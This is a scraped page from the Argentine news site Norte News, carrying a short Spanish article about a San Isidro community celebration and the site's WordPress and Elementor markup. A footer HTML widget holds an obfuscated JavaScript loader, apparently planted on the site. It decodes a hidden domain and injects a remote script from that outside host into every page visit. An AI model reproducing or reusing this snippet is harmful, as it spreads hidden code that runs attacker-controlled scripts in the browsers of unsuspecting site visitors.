<p style="font-weight: 400;">“Invitamos a la gente a jugar, a bailar, a cantar, a romper la piñata, a soplar las velas, a estar juntos. Y a renovar los lazos que mantienen unida una comunidad. Con los ánimos que hay, fue muy emocionante. Gracias a los artistas que nos ayudaron a conseguirlo”, expresó Eleonora Jaureguiberry, secretaria de Cultura y Ciudad de San Isidro.</p>
<p style="font-weight: 400;">La banda local “Fila 4” dio el puntapié inicial de la celebración con canciones emblemáticas del rock y el pop nacional. Luego llegó el momento de moverse al ritmo de la salsa con Wilson Díaz, profesor de las Casas de Cultura de San Isidro.</p>
<p style="font-weight: 400;">En paralelo en otro sector del parque, familias enteras se divertían con los juegos clásicos que ofrecía la kermesse. Mientras los clowns de Broca, de Marcelo Katz recorrían el lugar para hacer reír a niños y grandes.</p>
<p style="font-weight: 400;">A las 15:00, fue el soplo colectivo de las velitas de la torta gigante,<strong> </strong>y la explosión de piñatas que derramaron sorpresas sobre los más chicos.</p>
<p style="font-weight: 400;">Durante todo el día, niños y niñas pudieron dibujar y pintar en el espacio que instaló Colorearte. Además, el área de Deportes local<strong> </strong>organizó juegos que tuvieron como protagonistas pelotas y redes.</p>
<p style="font-weight: 400;">Para cerrar la fiesta, a las 16:00, “VoxPop” subió al escenario para desplegar un show con distintos tipos de géneros que sonaron como si hubiese instrumentos en escena.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/sanisidronews/" rel="tag">sanisidronews</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/04/1-delegacion-san-fernando-en-finales-jjbb-2022-e1682430677219-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/ultimos-dias-para-anotarse-a-los-juegos-bonaerenses/" rel="prev">Últimos días para anotarse a los Juegos Bonaerenses</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/04/unnamed-2023-04-25T110131.837-e1682431355617-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/tigre-participo-del-evento-buy-argentina-en-uruguay/" rel="next">Tigre participó del evento Buy Argentina en Uruguay</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Homenaje-a-las-víctimas-de-homicidios-y-femicidios-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-isidro/" style="background-color:#ffbc00;">
		San Isidro	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/se-plantaron-arboles-en-homenaje-a-las-victimas-de-homicidios-y-femicidios/">Se plantaron árboles en homenaje a las</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-17-at-21.09.04.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-isidro/" style="background-color:#ffbc00;">
		San Isidro	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/manes-con-posse-en-martinez-el-futuro-es-convocando-a-la-mayoria-de-los-argentinos/">Manes con Posse en Martínez: “El futuro</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Cine-y-Musica-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-isidro/" style="background-color:#ffbc00;">
		San Isidro	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nueva-edicion-del-festival-cine-y-musica/">Nueva edición del Festival Cine y Música</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Nuevos-agentes-del-Patrullaje-Municipal-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-isidro/" style="background-color:#ffbc00;">
		San Isidro	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/30-agentes-se-incorporaron-al-patrullaje-municipal/">30 agentes se incorporaron al Patrullaje Municipal</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Festival-de-cine-y-Musica-2.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/san-isidro/" style="background-color:#ffbc00;">
		San Isidro	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nueva-edicion-del-festival-de-cine-y-musica/">Nueva edición del Festival de Cine y</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"19198768dc","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"19198768dc","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"19198768dc","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"e1d8eb197a"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=de0ce1c391","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=de0ce1c391","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=de0ce1c391","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=de0ce1c391","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=de0ce1c391","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=de0ce1c391","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes"